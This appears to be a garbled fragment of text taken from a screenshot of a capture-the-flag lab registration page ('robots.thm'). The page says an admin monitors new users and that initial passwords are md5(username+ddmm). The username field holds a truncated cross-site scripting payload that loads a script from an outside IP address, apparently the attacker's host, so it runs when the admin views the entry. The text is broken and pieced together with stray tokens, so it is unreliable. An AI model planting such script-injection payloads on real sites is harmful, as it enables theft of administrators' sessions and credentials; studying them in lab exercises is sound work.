 Your page title here :)
robots.thm/harm/to/self/register.php
BUR
3
Register here
An admin monitors new users. Your initial password will be
md5(username+ddmm)
username
date of birth
<script src="http://10.8.64.7
01/01/1970
SUBMIT QUERY